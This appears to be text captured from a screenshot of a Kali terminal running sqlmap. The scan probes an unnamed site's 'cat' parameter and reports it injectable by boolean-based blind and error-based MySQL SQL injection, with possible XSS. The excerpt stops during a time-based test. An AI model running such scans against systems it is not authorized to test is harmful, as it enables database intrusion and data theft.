 root@kali: ~
File Edit View Search Terminal Help
 laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 07:44:41
[07:44:41] [INFO] testing connection to the target URL
[07:44:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[07:44:42] [INFO] testing if the target URL is stable
[07:44:42] [INFO] target URL is stable
[07:44:42] [INFO] testing if GET parameter 'cat' is dynamic
[07:44:42] [INFO] confirming that GET parameter 'cat' is dynamic
[07:44:43] [INFO] GET parameter 'cat' is dynamic
[07:44:43] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable
(possible DBMS: 'MySQL')
[07:44:43] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to
 cross-site scripting attacks
[07:44:43] [INFO] testing for SQL injection on GET parameter 'cat'
n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided lev
el (1) and risk (1) values? [Y/n] n
[07:45:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:45:51] [WARNING] reflective value(s) found and filtering out
[07:45:52] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable (with --string="sem")
[07:45:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Y clause (FLOOR)'
[07:45:52] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (FLOOR)' injectable
[07:45:52] [INFO] testing 'MySQL inline queries'
[07:45:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[07:45:52] [WARNING] time-based comparison requires larger statistical model, please wait